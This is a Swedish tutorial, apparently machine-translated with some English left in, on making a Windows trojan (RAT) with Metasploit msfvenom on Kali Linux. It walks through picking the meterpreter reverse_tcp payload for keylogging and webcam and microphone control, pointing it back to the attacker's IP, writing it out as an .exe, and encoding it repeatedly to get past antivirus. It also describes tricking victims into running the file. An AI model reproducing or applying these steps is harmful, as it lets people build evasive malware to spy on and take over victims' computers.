Obs: Om du inte har Kali Linux kan du köpa en färdig redo att starta USB med Kali Linux på den från vår butik eller så kan du köpa Kali Linux på Amazon.

i den här artikeln kommer vi att använda ett av Kali Linuxs stora urval av hackverktyg för att skapa en trojan (även känd som en råtta (Remote Access Tool) i hacking circles). Beroende på vilka verktyg vi använder kan vi få tillgång till vårt offers filer och systemprocesser, inklusive möjligheten att spela in tangenttryckningar eller ta en skärmdump via deras webbkamera.

en snabb förhandsvisning av vad som komma skall

- vi kommer att uppdatera Kali Linux – Kali Linux och dess verktyg växer ständigt och utvecklas. Uppdatering regelbundet är en bra praxis.

- öppna vår exploateringsprogramvara – i den här handledningen använder vi Metasploit, en programvara som genererar trojanska filer och ger dig bakdörråtkomst till offrets dator när de kör den infekterade filen. Metasploit kommer förinstallerad på alla versioner av Kali, vilket gör detta steg enklare.

- Välj vår nyttolast-Metasploit kommer med en lång lista med nyttolaster, vissa mer lämpade för olika situationer än andra. Vi kommer att välja en mångsidig och effektiv nyttolast för att hacka en windows-maskin.

- anpassa vår nyttolast-nyttolasten behöver information som vår IP-adress och lyssningsporten när vi skapar den.

- generera nyttolasten – när vi ger all vår information till nyttolasten måste vi generera den som en .exe-fil.

- kryptera nyttolasten-antivirusprogram kan fånga en okrypterad nyttolast. Genom att kryptera det minskar vi risken för att ett antivirusprogram fångar oss.

- Steg 1: Uppdatera och uppgradera Kali Linux

- steg 2: Öppna utnyttja programvara

- steg 2.5: åtgärda eventuella fel

- steg 3: Välj vår nyttolast

- steg 4: anpassa vår nyttolast

- Steg 5: Generera trojan

- steg 6: Kryptera trojanen

- Steg 7: Öppna en Meterpreter Session så att trojanen kan ansluta tillbaka till dig

- om du vill skapa en Trojan för Mac OSX

Steg 1: Uppdatera och uppgradera Kali Linux

du bör regelbundet uppdatera Kali Linux. Om du inte har uppgraderat på ett tag eller om du bara startat upp det, är det nu en bra tid att uppdatera.

öppna terminalen genom att klicka på fönstret längst upp och skriv in:

sudo apt-get updateskriv sedan in:

sudo apt-get upgradedetta bör uppdatera ditt system till den senaste versionen, så att alla verktyg fungerar exakt som de borde. Nu kan vi börja.

steg 2: Öppna utnyttja programvara

i den här artikeln kommer vi att använda metasploit framework. Metasploit är en programvara som är förinstallerad på alla Kali Linux-maskiner som låter dig skapa anpassade nyttolaster som länkar tillbaka till din dator från offrets dator. I detta fall är nyttolasten vår råtta. Med metasploit kan en hacker skapa en nyttolast, spara den i en fil och lura någon intet ont anande användare att klicka på den genom socialteknik. Om du inte vet vad vi menar med socialteknik, tänk på den berömda nigerianska Prinsbedrägeriet. Den enda skillnaden i det här fallet är att istället för att lura användaren att ge honom bankkontoinformation, lurar hackaren användaren att klicka på en skadlig fil.



öppna terminalen och skriv in

msfvenomdetta visar en lista med kommandon som är tillgängliga för dig i metasploit. För att se tillgängliga nyttolaster, skriv in

msfvenom -l payloads

detta kommer att lista alla tillgängliga nyttolaster som du kan använda. Som du kan se finns det många av dem. Om du vill se andra alternativ kan du skriva in något av de andra alternativen som visas på skärmen. Du kan se alternativ som formatering, plattformar, kodare (som kommer att diskuteras senare i den här artikeln), krypteringsnycklar, dåliga tecken och många andra.





steg 2.5: åtgärda eventuella fel

när du ger kommandot för att lista nyttolaster kan du se detta fel:

om du ser detta betyder det att bundler antingen är felaktigt inställd eller inte har uppdaterats.

Obs: Om du inte ser det här felet kan du hoppa till steg 3.



för att åtgärda detta, ändra den aktuella katalogen (fil) till usr/share / metasploit-framework genom att skriva in:

cd /usr/share/metasploit-framework/från rotkatalogen. Om du gör ett misstag kan du skriva in

cd ..för att gå tillbaka till föregående katalog eller skriva in någon katalog efter cd för att åka dit.

nu när vi är i metasploit-framework-katalogen, skriv in

gem install bundlerför att installera bundler, skriv sedan in

bundle installom bundler inte är rätt version, ska du få ett meddelande som berättar vilken version som ska installeras (i det här fallet var det 1.17.3). Skriv in

gem install bundler:och skriv sedan in

gem update –system

efter allt detta ska allt fungera perfekt.

skriv in

cd /rootför att gå tillbaka till rotkatalogen.



steg 3: Välj vår nyttolast

skriv in

msfvenom -l payloadsför att se en lista över nyttolast.

vi rekommenderar att du använder windows/meterpreter/reverse_tcp. Det låter dig keylog, sniffa efter data och styra den infekterade datorns filsystem, mikrofon och Webbkamera. Det är en av de mest mångsidiga, invasiva och förödande nyttolasterna i metasploit.





steg 4: anpassa vår nyttolast

nu när vi har vår nyttolast kan vi kontrollera vilka alternativ vi har. Typ:

msfvenom –list-options -p för att se vad vi kan ändra om exploit och var exploit skickar informationen.

vi ser att LHOST är tom; det är här exploateringen skickar information från den infekterade enheten. I de flesta fall kommer detta att vara din ip-adress.



för att hitta din ip-adress, skriv

ifconfigi terminalen för att få det här fönstret. Din ip-adress är efter ordet ” inet.”Om du är ansluten till internet via ethernet, använd ip-adressen på eth0; om du är ansluten trådlöst, använd den på wlan0.

vår ip-adress är vår lhost-parameter.



Steg 5: Generera trojan

nu när vi har vår nyttolast, ip-adress och portnummer har vi all information vi behöver. Skriv in:

msfvenom -p LHOST= LPORT= -f > filtypen ska vara exe, och sökvägen ska vara filnamnet (se till att filtillägget efter namnet och filtypen matchar). Se särskilt till att inte trycka på enter innan du sätter ”>”, eftersom detta kommer att köra exploateringen på din egen enhet.

om vi tittar i våra filer med ls ser vi att vår nya fil dyker upp.



steg 6: Kryptera trojanen

eftersom windows/meterpreter/reverse_tcp är ett vanligt utnyttjande, kommer många antivirusprogram att upptäcka det. Vi kan dock kryptera programmet så att ett antivirusprogram inte kan fånga det. Inkluderat med metasploit är en lång lista med krypterare. Typ:



msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:

msfvenom -p LHOST= LPORT= -e -i -f >

nu har vi gjort ett trojanvirus som har krypterats och svårare att känna igen av ett antivirusprogram. Om vi skriver ’ls’ för att titta på våra filer ser vi…

vår nya trojan finns i våra filer.

Steg 7: Öppna en Meterpreter Session så att trojanen kan ansluta tillbaka till dig

för detta steg, besök hur man använder Meterpreter när du styr en Trojan. Se till att du använder din ip-adress (ip-adressen till datorn som kör Kali och den som du använde när du skapade trojanen) och använder också samma utnyttjande: windows / meterpreter / reverse_tcp

om du vill skapa en Trojan för Mac OSX

- hur man använder Macphish på Kali Linux för att skapa en Trojan på en Mac

-

hur man hackar en Mac med en Trojan i Kali Linux

Sammanfattningsvis:

- vi uppdaterade Kali Linux för att hålla allt fungerar.

- vi genererade en nyttolast i metasploit med vår IP-adress och lyssningsport som parametrar.

- vi väntade på att offret skulle köra trojanen, vilket i sin tur gav oss fjärråtkomst till offrets dator och filsystem.

om du vill prova det själv men inte har Kali Linux tillgängligt för dig kan du köpa en live USB som innehåller Kali Linux här.